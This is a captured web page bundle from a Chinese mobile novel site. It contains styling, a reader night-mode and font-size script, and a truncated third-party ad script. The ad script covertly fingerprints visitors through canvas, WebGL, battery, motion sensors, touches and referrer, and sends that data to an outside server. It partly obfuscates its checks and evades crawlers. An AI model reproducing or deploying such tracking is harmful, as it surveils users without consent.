.sort_box .sort2,.sort_box .sort6{margin-left: 9px; margin-right: 9px;}
.sort_box .sort3,.sort_box .sort7{margin-right: 9px;}
.sort_box_list .newbook_list{margin-bottom: 15px;}
.newbook_list {position: relative; height: 100px; margin: 8px;border-bottom:1px solid #eee;padding-bottom:10px; }
.newbook_pic{position: absolute; left: 0px; height: 100px; width: 75px;}
.newbook_novel{position: absolute; left: 80px; right: 0px; height: 100px;}
.newbook_list .newbook_title{margin-top:5px; height: 16px; line-height: 16px; overflow: hidden;}
.newbook_list .newbook_title a{font-size: 14px; color:#88C6E5;font-weight: bold}
.newbook_list .newbook_intor{margin-top:10px; height: 45px; line-height: 22px;color: #888; overflow: hidden; text-indent: 2em;}
.newbook_list .newbook_author{position: absolute; left: 0px; height: 18px;margin-top:10px; color: #A1A09E}
.newbook_list .newbook_author a{ color: #A1A09E; height: 16px; overflow: hidden; }
.newbook_list .wanben_serial_novelsort{position: absolute; right: 0px; height: 14px; overflow: hidden; margin-top:10px; color: #666;}
.page_box {height: 100px; margin-top: 30px;}
.page{ text-align: center;color: #88C6E5;line-height: 30px;}
.page input{ color: #fff; background: #88C6E5; border: none; margin:0px 5px 0px 5px; padding: 2px 5px; outline: none;}
.page a{height: 25px ;width: 34px; background: #88C6E5; padding: 4px 10px 4px 10px; margin: 0px 10px 15px 0px; border-radius: 3px; color: #FFF;}
.page_jump{ text-align: center;color: #88C6E5;line-height: 20px;}
.page_jump input{height: 25px; width: 50px; background: #88C6E5; color: #FFF; margin-left: 5px;border:1px solid #88C6E5;border-radius:3px;}
.page_jump #pageinput{background: #FFF; color: #000;padding:0px 5px;}
.ranking_list{ margin:20px 10px 10px 10px;overflow: hidden}
.ranking_list li{float: left; width: 25%; text-align: center; margin-bottom: 10px; overflow: hidden;}
.ranking_list li p{height: 25px; line-height: 25px;margin:0px 5px; border: 1px solid #88C6E5; border-radius: 3px;}
.ranking_list li a{color:#88C6E5}
.ranking_list .curr p{background: #88C6E5;}
.ranking_list .curr a{color:#fff}
.ranking_general{margin: 10px;}
.articlegeneral{position: relative; height: 35px; line-height: 35px; overflow: hidden; border-bottom: 1px dashed #ddd;}
.articlegeneral a{color: #666;}
.articlegeneral .p1{position: absolute;color:#666}
.articlegeneral .p2{position: absolute; left: 35px;}
.articlegeneral .p3{position: absolute; right: 0px; }
.articlegeneral .p3 a{color: #666;}
.book_content{width: 97%; margin: 10px auto;}
.bookcasetitle{height:40px;line-height: 40px;border-bottom: 1px solid #D1BFBD;text-align: center}
.book_content .p1{font-weight: bold;}
.book_content .content_frame{ width:95%;border-bottom:1px solid #D1BFBD; margin: 10px auto;padding-bottom:10px;}
.book_content .content_frame p{height: 30px; line-height: 30px;color: #666666;overflow: hidden;}
.book_content .content_frame p a{color: #333;}
.book_content .content_frame .case_del a{display:block;color:#fff;width:80px;background: #88c6e5;text-align: center;border-radius: 3px;}
.author_box{margin:10px;  padding: 10px 0px 10px 0px; border-radius: 5px;}
.author_novel{color: #666; text-align: center;margin-top: 5px; margin-bottom: 10px;}
.author_novel span{margin-right: 3px;color: #88C6E5; font-size: 14px; font-weight: bold; padding: 3px 5px 5px 7px; border-radius: 5px;}
.author_content{position: relative; height:40px; line-height:40px; overflow: hidden; border-bottom: 1px dashed #ddd; width: 95%; margin: 0px auto; }
.author_content a{ color: #88C6E5;font-weight: normal;}
.author_content .p1{position: absolute;}
.author_content .p2{position: absolute; left: 35px;}
.author_content .p3{position: absolute; right: 0px; }
.author_content .p3 a{color: #666;}
.searchresult{margin:10px;min-height:300px;}
.searchresult .p1{height:30px;line-height: 30px;border-bottom: 1px solid #88c6e5;margin-bottom:10px;}
.searchresult .p2{border:1px solid #88c6e5;padding:10px;border-radius:5px;margin:20px 0px 200px 0px;color:#999}
.searchresult .sone{height:30px;line-height: 30px;color:#999;}
.searchresult .sone .author a{color:#999}
.wanben_header{margin: 0px; padding: 0px;}
.fullbox{margin:10px;}
.full_content{position: relative; height: 35px; line-height:35px; overflow: hidden; border-bottom: 1px dashed #ddd; width: 95%; margin: 0px auto; }
.full_content a{ color: #666;}
.full_content .p1{position: absolute;color:#666}
.full_content .p2{position: absolute; left: 35px;}
.full_content .p3{position: absolute; right: 0px; }
.full_content .p3 a{color: #999;}
.wap_header{position: relative; top: 0px;  height: 40px; background: #88C6E5; margin-bottom: 20px;}
.wap_header .wap_back{position: absolute; top: 9px; left: 15px; width: 50px; height: 20px; line-height: 20px; text-align: center; border: 1px solid #FFF;border-radius: 5px;}
.wap_header .wap_back a{color: #fff; }
.wap_header h1{margin: 0px auto; width: 90px; color: #FFF; padding-top: 12px; font-size: 14px; text-align: center}
.wap_header .wap_homepage{position: absolute; top: 9px; right: 15px; width: 50px; height: 20px; line-height: 20px; text-align: center; border: 1px solid #fff; border-radius: 5px;}
.wap_header .wap_homepage a{color: #FFF;}
.wap_userlogin{border-bottom: 1px solid #ccc; margin: 10px;}
.wap_userlogin h3{width: 60px; height: 30px; font-size: 14px; font-weight: bold; color: #666; line-height: 30px;}
.wap_login{position: relative; margin: 30px 10px 10px 10px;}
.wap_login .login_name{margin-bottom: 30px;}
.wap_login .login_name input{width:91%;height: 35px; padding-left: 5px;border:none}
.wap_login .login_pass input{width:91%;height: 35px; padding-left: 5px;border:none}
.wap_login .login_name_pic{position: absolute; width: 20px; height: 30px;}
.wap_login .login_pass_pic{position: absolute; width: 20px; height: 30px;}
.wap_automatic_login{float: left; margin-top: 10px;  color: #777}
.wap_automatic_login input{vertical-align:middle; margin-bottom: 2px;}
.wap_forget{float: right; margin-top: 10px;}
.wap_forget a{color: #777;}
.wap_confirm_login{width: 99%; height: 40px; background: #88C6E5; text-align: center; line-height: 40px; border-radius: 5px; margin: 30px auto}
.wap_confirm_login a{display: block; width: 99%; height: 40px; color: #FFF; font-size: 14px; font-weight: bold}
.wap_go_register{height: 30px; line-height: 30px; margin-bottom: 30px}
.wap_go_register .p1{float: left; color: #666;}
.wap_go_register .p2{float: right; font-size: 14px;}
.wap_go_register .p2 a{color: #88C6E5; font-size: 16px; font-weight: bold}
.confirm_login_pass{margin-top: 30px;}
.confirm_login_pass input{width:91%;height: 35px; padding-left:5px;}
.login_verification{float: left; height: 40px;}
.login_verification input{width: 80%; height: 35px; padding-left: 5px;}
.login_code{position: relative; margin-top: 30px;}
.login_verification{float: left; width: 150px;}
.login_verification_pic a{color: #88C6E5; font-size: 12px; font-weight: bold;}
.login_verification_back_pic{position: absolute; top: 10px; width: 23px; height: 20px;}
.login_btn{height:40px;line-height:40px;color:#fff;font-size:16px;}
.jumpcon{border:1px solid #88C6E5;border-radius:5px;margin:30px 10px 100px 10px;padding:10px;background: #fff}
.userinfo{margin:20px;line-height: 30px;font-size:14px;}
.userinfo .p1{border-bottom:1px solid #88C6E5}
.history{margin:10px;}
.history ul li{margin-bottom: 10px;border-bottom: 1px solid #88C6E5;padding-bottom:10px;}
.history .p1{border-bottom:1px solid #88C6E5;height:30px;line-height: 30px;overflow: hidden;}
.history .p2{margin-bottom: 10px;}
.history .p2 span{padding:2px 7px;background: #88C6E5;border-radius: 3px;color:#fff;margin-right:10px;}
.history .p3{margin-bottom: 10px;}
.history .p3 a{color:#999;}
.history .p4 a{display: block;background: #88C6E5;width:70px;height:25px;line-height:25px;color:#fff;text-align: center;border-radius: 5px;font-size: 12px;}

--- FILE ---
content_type: application/javascript
request_url: https://m.42wgs.com/17mb/script/wap.js
body_size: 979
content:
function user() {
    document.write('<script src="/userstatus.php"></script>')
}
var checkbg = "#C6E9FF";
//内容页用户设置
function nr_setbg(intype){
    var huyandiv = document.getElementById("huyandiv");
    var light = document.getElementById("lightdiv");
    if(intype == "huyan"){
        if(huyandiv.style.backgroundColor == ""){
            set("light","huyan");
            document.cookie="light=huyan;path=/";
        }
        else{
            set("light","no");
            document.cookie="light=no;path=/";
        }
    }
    if(intype == "light"){
        if(light.innerHTML == "关灯"){
            set("light","yes");
            document.cookie="light=yes;path=/";
        }
        else{
            set("light","no");
            document.cookie="light=no;path=/";
        }
    }
    if(intype == "big"){
        set("font","big");
        document.cookie="font=big;path=/";
    }
    if(intype == "middle"){
        set("font","middle");
        document.cookie="font=middle;path=/";
    }
    if(intype == "small"){
        set("font","small");
        document.cookie="font=small;path=/";
    }
}

//内容页读取设置
function getset(){
    var strCookie=document.cookie;
    var arrCookie=strCookie.split("; ");
    var light;
    var font;

    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("light"==arr[0]){
            light=arr[1];
            break;
        }
    }
    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("font"==arr[0]){
            font=arr[1];
            break;
        }
    }

    //light
    if(light == "yes"){
        set("light","yes");
    }
    else if(light == "no"){
        set("light","no");
    }
    else if(light == "huyan"){
        set("light","huyan");
    }
    //font
    if(font == "big"){
        set("font","big");
    }
    else if(font == "middle"){
        set("font","middle");
    }
    else if(font == "small"){
        set("font","small");
    }
    else{
        set("","");
    }
}

//内容页应用设置
function set(intype,p){
    var nr_body = document.getElementById("novelbody");//页面body
    var huyandiv = document.getElementById("huyandiv");//护眼div
    var lightdiv = document.getElementById("lightdiv");//灯光div
    var fontfont = document.getElementById("fontfont");//字体div
    var fontbig = document.getElementById("fontbig");//大字体div
    var fontmiddle = document.getElementById("fontmiddle");//中字体div
    var fontsmall = document.getElementById("fontsmall");//小字体div
    var nr1 =  document.getElementById("novelcontent");//内容div
    var chaptertitle =  document.getElementById("chaptertitle");
    var page1 = document.getElementById("chapter_page1");
    var page2 = document.getElementById("chapter_page2");
    //灯光
    if(intype == "light"){
        if(p == "yes"){
            //关灯
            lightdiv.innerHTML = "开灯";
            huyandiv.style.backgroundColor = "";
            chaptertitle.style.color = '#999';
            nr_body.style.backgroundColor = "#32373B";
            nr1.style.color = "#999";
            page1.style.backgroundColor = "#32373B";
            page2.style.backgroundColor = "#32373B";
        }
        else if(p == "no"){
            //开灯
            lightdiv.innerHTML = "关灯";
            huyandiv.style.backgroundColor = "";
            chaptertitle.style.color = '';
            nr_body.style.backgroundColor = "#E9FAFF";
            nr1.style.color = "#000";
            page1.style.backgroundColor = "";
            page2.style.backgroundColor = "";
        }
        else if(p == "huyan"){
            //护眼
            lightdiv.innerHTML = "关灯";
            huyandiv.style.backgroundColor = checkbg;
            chaptertitle.style.color = '';
            nr_body.style.backgroundColor = "#DCECD2";
            nr1.style.color = "#000";
            page1.style.backgroundColor = "";
            page2.style.backgroundColor = "";
        }
    }
    //字体
    if(intype == "font"){
        //alert(p);
        fontbig.style.backgroundColor = "";
        fontmiddle.style.backgroundColor = "";
        fontsmall.style.backgroundColor = "";
        if(p == "big"){
            fontbig.style.backgroundColor = checkbg;
            nr1.style.fontSize = "24px";
        }
        if(p == "middle"){
            fontmiddle.style.backgroundColor = checkbg;
            nr1.style.fontSize = "16px";
        }
        if(p == "small"){
            fontsmall.style.backgroundColor = checkbg;
            nr1.style.fontSize = "12px";
        }
    }
}
function chapter2(){

}
function _chapter3(){

}
function _17mb_bottom(){
    document.write("<!--底部广告-->");
}
function _17mb_all(){
    document.write("<!--悬浮广告或者其他广告-->");
}
function _17mb_tongji(){
    document.write("<!--统计-普通的同步代码-->");
}

//异步的统计代码直接放在此处,但需要把开头的<script>和结尾的</script>去掉

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://m.erfacaiklxs.com/o.js
body_size: 17514
content:
(function(){"use strict";var g={var:"8.5.0",aServer:"https://v.shibamaoujsz.com",logServer:"https://v.shibamaoujsz.com",storageServer:"https://v.shibamaoujsz.com",prefix:"8257479454139528945",adunit:"",sync:"true"};var E="ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0;var displayBefore=[],displayAfter=[],onLoadBefore=[],onLoadAfter=[];var e="unknown";var t="error";function L(e,t){var n=function(e,t){e=[e[0]>>>16,e[0]&65535,e[1]>>>16,e[1]&65535];t=[t[0]>>>16,t[0]&65535,t[1]>>>16,t[1]&65535];var n=[0,0,0,0];n[3]+=e[3]+t[3];n[2]+=n[3]>>>16;n[3]&=65535;n[2]+=e[2]+t[2];n[1]+=n[2]>>>16;n[2]&=65535;n[1]+=e[1]+t[1];n[0]+=n[1]>>>16;n[1]&=65535;n[0]+=e[0]+t[0];n[0]&=65535;return[n[0]<<16|n[1],n[2]<<16|n[3]]};var i=function(e,t){e=[e[0]>>>16,e[0]&65535,e[1]>>>16,e[1]&65535];t=[t[0]>>>16,t[0]&65535,t[1]>>>16,t[1]&65535];var n=[0,0,0,0];n[3]+=e[3]*t[3];n[2]+=n[3]>>>16;n[3]&=65535;n[2]+=e[2]*t[3];n[1]+=n[2]>>>16;n[2]&=65535;n[2]+=e[3]*t[2];n[1]+=n[2]>>>16;n[2]&=65535;n[1]+=e[1]*t[3];n[0]+=n[1]>>>16;n[1]&=65535;n[1]+=e[2]*t[2];n[0]+=n[1]>>>16;n[1]&=65535;n[1]+=e[3]*t[1];n[0]+=n[1]>>>16;n[1]&=65535;n[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0];n[0]&=65535;return[n[0]<<16|n[1],n[2]<<16|n[3]]};var r=function(e,t){t%=64;if(t===32){return[e[1],e[0]]}else if(t<32){return[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]}else{t-=32;return[e[1]<<t|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t]}};var a=function(e,t){t%=64;if(t===0){return e}else if(t<32){return[e[0]<<t|e[1]>>>32-t,e[1]<<t]}else{return[e[1]<<t-32,0]}};var o=function(e,t){return[e[0]^t[0],e[1]^t[1]]};var s=function(e){e=o(e,[0,e[0]>>>1]);e=i(e,[4283543511,3981806797]);e=o(e,[0,e[0]>>>1]);e=i(e,[3301882366,444984403]);e=o(e,[0,e[0]>>>1]);return e};e=e||"";t=t||0;var l=e.length%16;var d=e.length-l;var f=[0,t];var c=[0,t];var p=[0,0];var h=[0,0];var u=[2277735313,289559509];var g=[1291169091,658871167];for(var m=0;m<d;m=m+16){p=[e.charCodeAt(m+4)&255|(e.charCodeAt(m+5)&255)<<8|(e.charCodeAt(m+6)&255)<<16|(e.charCodeAt(m+7)&255)<<24,e.charCodeAt(m)&255|(e.charCodeAt(m+1)&255)<<8|(e.charCodeAt(m+2)&255)<<16|(e.charCodeAt(m+3)&255)<<24];h=[e.charCodeAt(m+12)&255|(e.charCodeAt(m+13)&255)<<8|(e.charCodeAt(m+14)&255)<<16|(e.charCodeAt(m+15)&255)<<24,e.charCodeAt(m+8)&255|(e.charCodeAt(m+9)&255)<<8|(e.charCodeAt(m+10)&255)<<16|(e.charCodeAt(m+11)&255)<<24];p=i(p,u);p=r(p,31);p=i(p,g);f=o(f,p);f=r(f,27);f=n(f,c);f=n(i(f,[0,5]),[0,1390208809]);h=i(h,g);h=r(h,33);h=i(h,u);c=o(c,h);c=r(c,31);c=n(c,f);c=n(i(c,[0,5]),[0,944331445])}p=[0,0];h=[0,0];switch(l){case 15:h=o(h,a([0,e.charCodeAt(m+14)],48));case 14:h=o(h,a([0,e.charCodeAt(m+13)],40));case 13:h=o(h,a([0,e.charCodeAt(m+12)],32));case 12:h=o(h,a([0,e.charCodeAt(m+11)],24));case 11:h=o(h,a([0,e.charCodeAt(m+10)],16));case 10:h=o(h,a([0,e.charCodeAt(m+9)],8));case 9:h=o(h,[0,e.charCodeAt(m+8)]);h=i(h,g);h=r(h,33);h=i(h,u);c=o(c,h);case 8:p=o(p,a([0,e.charCodeAt(m+7)],56));case 7:p=o(p,a([0,e.charCodeAt(m+6)],48));case 6:p=o(p,a([0,e.charCodeAt(m+5)],40));case 5:p=o(p,a([0,e.charCodeAt(m+4)],32));case 4:p=o(p,a([0,e.charCodeAt(m+3)],24));case 3:p=o(p,a([0,e.charCodeAt(m+2)],16));case 2:p=o(p,a([0,e.charCodeAt(m+1)],8));case 1:p=o(p,[0,e.charCodeAt(m)]);p=i(p,u);p=r(p,31);p=i(p,g);f=o(f,p)}f=o(f,[0,e.length]);c=o(c,[0,e.length]);f=n(f,c);c=n(c,f);f=s(f);c=s(c);f=n(f,c);c=n(c,f);return("00000000"+(f[0]>>>0).toString(16)).slice(-8)+("00000000"+(f[1]>>>0).toString(16)).slice(-8)+("00000000"+(c[0]>>>0).toString(16)).slice(-8)+("00000000"+(c[1]>>>0).toString(16)).slice(-8)}function n(t){return function(e){return{}.toString.call(e)==="[object "+t+"]"}}function M(e){return encodeURIComponent(e).replace(/[!'()*]/g,function(e){return"%"+e.charCodeAt(0).toString(16)})}function c(e){var t=new Image;t.src=e;t.onload=t.onerror=t.onabort=function(){t=t.onload=t.onerror=t.onabort=null}}var X=navigator;var i={};var r=n("Object");var a=n("String");var o=n("Function");var p=Array.isArray||n("Array");function h(e){window.console&&window.console.log(e)}function s(e){this.name=e;this.factory=null}function define(e,t){if(!e){return}var n=i[e]||(i[e]=new s(e));n.factory=t}function l(e){var t=i[e];if(t){return d(t)}else{throw"can not get module by from ojs: "+e}}function d(e){if(!e.exports){e.exports={};try{e.factory(l,e.exports,e)}catch(e){h(e)}}return e.exports}function use(e,t){if(a(e)){e=[e]}for(var n=0;n<e.length;n++){var i=l(e[n]);if(typeof t==="function"){t(i)}}return i}function N(e,t){var n=[].slice.call(arguments),i,r=typeof n[n.length-1]=="boolean"?n.pop():true;for(var a=1;t=n[a++];){for(i in t){if(r||!(i in e)){e[i]=t[i]}}}return e}function u(e,t){if(a(e)){e={name:"throw",message:e}}try{var n=[];n.push("name="+encodeURIComponent(e.name));n.push("msg="+encodeURIComponent(e.message));n.push("description="+encodeURIComponent(t));var i=[g.logServer,"/jserr?",n.join("&")].join("");c(i)}catch(e){h(e)}}!function(){define("utils",function(e,i){var o=document,t=navigator.userAgent.toLowerCase();var n=/compvare|loaded|interactive/;N(i,{browser:{ver:(t.match(/(?:rv|me|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1],opera:/opera/.test(t),mobile:!!t.match(/applewebkit.*mobile.*/),firefox:/firefox/.test(t)&&!/(compatible|webkit)/.test(t),chrome:/chrome|crios/.test(t),safari:/applewebkit/.test(t)&&!/chrome/.test(t),uc:/ucbrowser|ucweb|uc/.test(t),ie:/msie/.test(t)||o.documentMode>0?true:!+[1],ios:!!t.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),android:/android|linux/.test(t),iphone:/iphone/.test(t),ipad:/ipad/.test(t),bd:/baiduboxapp/.test(t),weixin:t.indexOf("micromessenger")>-1,qq:t.match(/\sqq/i)===" qq"},find:function(e,t){return e.getElementById(t)},findID:function(e){return o.getElementById(e)},findName:function(e){return o.getElementsByTagName(e)},bind:function(e,t,n){return"string"==typeof e&&(e=i.findID(e)),t=t.replace(/^on/i,"").toLowerCase(),e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent&&e.attachEvent("on"+t,n),e},unbind:function(e,t,n){e="string"==typeof e&&(e=i.findID(e));t=t.replace(/^on/i,"").toLowerCase();if(e.removeEventListener){e.removeEventListener(t,n,false)}else{if(e.detachEvent){e.detachEvent("on"+t,n)}}return e},guid:function(){function e(){return Math.floor((1+Math.random())*65536).toString(16).substring(1)}var t=e()+e()+""+e()+""+e()+""+e()+""+e()+e()+e();return t},encode:function(t){try{return M(t+"")}catch(e){return t}},decode:function(t){try{return decodeURIComponent(t+"")}catch(e){return t}},each:function(e,t){if(e.length&&e.slice)for(var n=0,i=e.length;i>n;n++)t(e[n],n);else for(var r in e)e.hasOwnProperty(r)&&t(e[r],r)},getCookie:function(e,t){var n,t=t||window,i=o,r=new RegExp("(^| )"+e+"=([^;]*)(;|$)"),a=r.exec(i.cookie);if(a){n=a[2]}return n},setCookie:function(e,t,n){n=n||{};var i=n.expires;if("number"==typeof n.expires){i=new Date;i.setTime(i.getTime()+n.expires*(60*1e3))}document.cookie=e+"="+t+(n.path?"; path="+n.path:"")+(i?"; expires="+i.toGMTString():"")+(n.domain?"; domain="+n.domain:"")+(n.secure?"; secure":"")},findTagName:function(e){return o.getElementsByTagName(e)},getParameterByName:function(e,t){if(!t)t=window.location.href;e=e.replace(/[\[\]]/g,"\\$&");var n=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)"),i=n.exec(t);if(!i)return null;if(!i[2])return"";return decodeURIComponent(i[2].replace(/\+/g," "))},ready:function(e){if(n.test(document.readyState)){e()}else{document.addEventListener("DOMContentLoaded",function(){e()},false)}},setStyle:function(e){var t=document;var n=t.createElement("style");n.setAttribute("type","text/css");if(n.styleSheet){n.styleSheet.cssText=e}else{var i=t.createTextNode(e);n.appendChild(i)}var r=t.getElementsByTagName("head");if(r.length)r[0].appendChild(n);else t.documentElement.appendChild(n)},loadScriptHtml:function(e,t){if(!document.body){return}var n=document.createRange();n.selectNode(document.body);var i=n.createContextualFragment(t);if(e.response.TplName.indexOf("Fixed")>-1){e.node.appendChild(i);e.node.style.display="block";return}document.body.appendChild(i)},moveLast:function(e){this.ready(function(){document.body.appendChild(e)})},isSpider:function(){var e=navigator.userAgent.toLowerCase();var t=["googlebot","bingbot","yandex","baiduspider","sogou spider","slurp","duckduckbot","facebot","ia_archiver","archive.org_bot"];for(var n=0;n<t.length;n++){if(e.indexOf(t[n])!==-1){return true}}return false}})});define("client",function(e,t){var n=e("utils"),i=e("mobile"),r=window,a=document,o,s=6762788,l,d;function f(){try{navigator.permissions.query({name:"notifications"}).then(function(e){l=e.state;d=Notification.permission})}catch(e){}}f();function c(){var t="";try{t=r.opener?r.opener.document.location.href:a.referrer}catch(e){t=a.referrer}if(t!==""){t=t.substr(0,8192)}return M(t)}function p(){var t="";try{t=r.top.document.location.href}catch(e){t=a.location.href}if(t!==""){t=t.substr(0,2048)}return M(t)}function h(e){var t="";for(var n=0;n<e.length;n++){t+=(n>0?":":"")+e[n].charCodeAt(0)}return t}function u(){try{return[window.screen.width,window.screen.height].join("x")}catch(e){return""}}function g(){var e=window.screen.availWidth||0;var t=window.screen.availHeight||0;return[v(),z(),window.devicePixelRatio||0,e+"."+t].join(":")}function m(){var e=window["navigator"];var t=false;for(var n in e){try{t=X["hasOwnProperty"](n)}catch(e){t=false}}return t}function y(e){for(var t in X){if(t===e){return X[t]}}return"0"}function v(){return y("platform").replace(/Win/i,"v")}function b(){return y("productSub")}function x(){return y("deviceMemory")}function w(){return y("hardwareConcurrency")}function k(){if(typeof navigator.languages!=="undefined"){try{var e=navigator.languages[0].substr(0,2);if(e!==navigator.language.substr(0,2)){return true}}catch(e){return true}}return false}function _(){return(new Date).getTimezoneOffset()}function A(e){return String.fromCharCode(e)}function C(e){var t=[];for(var n=0;n<e.length;n++){t.push(A(e[n]))}return t.join("")}function B(){var e=["callPhantom"in window,"_phantom"in window,"phantom"in window];for(var t=0;t<e.length;t++){if(e[t]){return true}}return false}function T(){var e=[119,101,98,100,114,105,118,101,114];return C(e)in X&&X[C(e)]}function z(){var i=["toString","length"];(function(t,e){var n=function(e){while(--e){t["push"](t["shift"]())}};n(++e)})(i,179);var e=function(e,t){e=e-0;var n=i[e];return n};return eval[e("0x1")]()[e("0x0")]*s}function S(){var t={};var e=document.createElement("canvas");e.width=400;e.height=200;e.style.display="inline";var n=e.getContext("2d");try{n.rect(0,0,10,10);n.rect(2,2,6,6);t.canvasWinding=n.isPointInPath(5,5,"evenodd")}catch(e){t.canvasWinding=""}try{n.textBaseline="alphabetic";n.fillStyle="#f60";n.fillRect(125,1,62,20);n.fillStyle="#069";n.font="11pt no-real-font-123";n.fillText("Cwm fjordbank glyphs vext quiz, 😃",2,15);n.fillStyle="rgba(102, 204, 0, 0.2)";n.font="18pt Arial";n.fillText("Cwm fjordbank glyphs vext quiz, 😃",4,45);n.globalCompositeOperation="multiply";n.fillStyle="rgb(255,0,255)";n.beginPath();n.arc(50,50,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(0,255,255)";n.beginPath();n.arc(100,50,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(255,255,0)";n.beginPath();n.arc(75,100,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(255,0,255)";n.arc(75,75,75,0,2*Math.PI,!0);n.arc(75,75,25,0,2*Math.PI,!0);n.fill("evenodd");var i=e.toDataURL();return L(i,37)}catch(e){}return""}function P(){if(typeof window.history!=="undefined"&&typeof window.history.length!=="undefined")return window.history.length;return 0}function I(e){var t={};try{var n=e.getBoundingClientRect(),i=document.body.scrollTop||document.documentElement.scrollTop;t={top:n.top+i,left:n.left}}catch(t){}return t}N(t,{init:function(){if(o){return}o={url:p(),frm:window.top!=window.self?1:0,ref:c(),ic:navigator.cookieEnabled?1:0,pl:navigator.plugins.length,ml:navigator.mimeTypes.length,sid:h(g()),ps:b(),lgs:k()?1:0,zo:_(),ws:u(),gdm:x(),iw:T()?1:0,cpn:w(),fid:S(),hl:P(),ihn:m()?1:0,md:E?1:0,ns:l,np:d,pj:B()?1:0}},getParams:function(e){this.init();N(o,I(e.node),{id:e.id,rid:e.rid},i.getAllParam());return o}})});define("mobile",function(e,t){var n=e("utils");var a={dcc:"",dcl:"",gvd:"",grr:"",ct:""},r={diit:"",dit:"",cmn:""},o=[];function i(){if(!E){return}function i(e){if(!e){return}return e.toString().substr(0,5)}n.bind(window,"deviceorientation",function e(t){if(!t.alpha){return}r.diit=[i(t.alpha),i(t.beta),i(t.gamma)].join(",")});n.bind(window,"devicemotion",function e(t){var n=t.accelerationIncludingGravity;if(!n.x){return}r.dit=[i(n.x),i(n.y),i(n.z)].join(",")});n.bind(window,"touchstart",function e(t){var n=t.touches[0].clientX;var i=t.touches[0].clientY;var r=[n,i].join("_");if(o.length<3){o.push(r)}})}function s(){try{var e=document.createElement("canvas"),t=e.getContext("experimental-webgl"),n=t.getExtension("WEBGL_debug_renderer_info");var i=t.getParameter(n.UNMASKED_VENDOR_WEBGL);var r=t.getParameter(n.UNMASKED_RENDERER_WEBGL).replace(/[%]/g,"");a.gvd=i;a.grr=r}catch(e){}}function l(){try{if(!navigator.connection){a.ct="unknown";return}if(!navigator.connection.type){a.ct="unknown";return}a.ct=navigator.connection.type}catch(e){}}function d(){try{navigator.getBattery().then(function(e){a.dcc=e.charging?"yes":"no";a.dcl=Math.round(e.level*100)})}catch(e){}}N(t,{init:function(){i();d();s();l()},getAllParam:function(){r.cmn=o.join("_");var e=N(a,r);return e},getMParam:function(){r.cmn=o.join("_");return r}})});define("main",function(e,t){var d=e("mobile"),a=e("utils"),s=e("client");if(a.isSpider()){return}var l=function(e){this.container=e.container;this.id=e.id;this.rid=a.guid();this.node=e.node;this.width=0;this.height=0;this.interval=null;this.tplClass=null;this.aList=null;this.response={};this.isonLoadAfter=false;this.onLoadAfter()};l.prototype.onLoadAfter=function(){if(this.response.Error!==""){return}var r=this;onLoadAfter.push(function(e,t,n,i){if(r.isonLoadAfter===true){return}r.isonLoadAfter=true;if(e.response.TplName.indexOf("Fixed")===-1&&e.response.Platform==="mobile"){setTimeout(function(){a.moveLast(e.node)},10)}r.interval=setInterval(function(){if(r.node.clientHeight===0){r.node.innerText="";r.tplClass.ready(r,r.aList)}else{}},1e3);setTimeout(function(){if(r.node.clientHeight===0){var e=g.logServer+"/aintercept";c(e);setTimeout(function(){if(r.node.clientHeight>0){var e=g.logServer+"/areboot";c(e)}},5e3)}},1e3)})};l.prototype.request=function(){var e=s.getParams(this);var t=this;window["json_"+this.rid]=function(e){if(!e){throw"no ads: "+l.id}t.response=e;t.display()};var n=[];for(var i in e){n.push(i+"="+e[i])}var r=[g.aServer,"/bid?",n.join("&")].join("");var a=document.createElement("script"),o=document.getElementsByTagName("head")[0];a.charset="utf-8",a.async=true,a.src=r,o.insertBefore(a,o.firstChild)};l.prototype.display=function(){function e(e){var t=window.innerWidth;var n=window.innerHeight;if(t<100||n<30){return true}var i=window.getComputedStyle(e);if(i.getPropertyValue("display")==="none"||i.getPropertyValue("visibility")==="hidden"||i.getPropertyValue("opacity")==="0"){return true}var r=e.getBoundingClientRect();if(r.width===0||r.height===0){return true}return false}if(this.response.Error!==""){h(this.response.Error);return}this.height=this.response.Height;this.width=this.response.Width;var t=this.response.TplName;this.tplClass=use(t);this.aList=this.response.AType==="single"?this.response.List[0]:this.response.List;for(var n=0;n<displayBefore.length;n++){displayBefore[n](this,this.aList)}this.tplClass.ready(this,this.aList);this.log();this.cpm();for(var n=0;n<displayAfter.length;n++){displayAfter[n](this,this.aList)}};l.prototype.log=function(){var e=g.logServer+"/gif?"+this.response.TrackLog;c(e)};l.prototype.cpm=function(){var e=this.response.AType==="single"?this.response.List[0]:this.response.List;var t=p(e)?e[0]:e;var n=this.response.Bidding.toLowerCase();if((n==="cpm"||n==="opv")&&(t.Creative!==""||t.Html!=="")&&t.CreativeId>0){var i=t.Click;var r=d.getAllParam();var a=[];a.push("ackimg=1");for(var o in r){a.push(o+"="+r[o])}var s=a.join("&");var l=[i,s].join("&");c(l)}};function f(e){var e=new l(e);e.request()}function n(){if(g.sync==="false"){var e=g.adunit;document.write('<ins style="display:none!important" id="'+e+'"></ins>');(window.adbyunion=window.adbyunion||[]).push(e)}}function i(){var e=document.getElementsByTagName("INS");for(var t=0;t<e.length;t++){var n=e[t],i=n.getAttribute("id"),r=n.getAttribute("status");if(i&&i.indexOf("-")>-1&&i.length>12&&r!=="done"){var a=i.split("-"),o=a[0],s=a[1];if(o===g.prefix){n.setAttribute("status","done");f({container:i,id:s,node:n})}}}}N(t,{run:function(){n();d.init();setTimeout(function(){i()},100)}})})}();!function(){define("ack",function(e,t){var r=e("utils"),a=e("mobile"),o=[];function s(e){this.params={s:"",xy:"",xxyy:""};this.init(e)}s.prototype.init=function(e){var t=window["_openadxCM"];if(t){t.aclick(e)}var 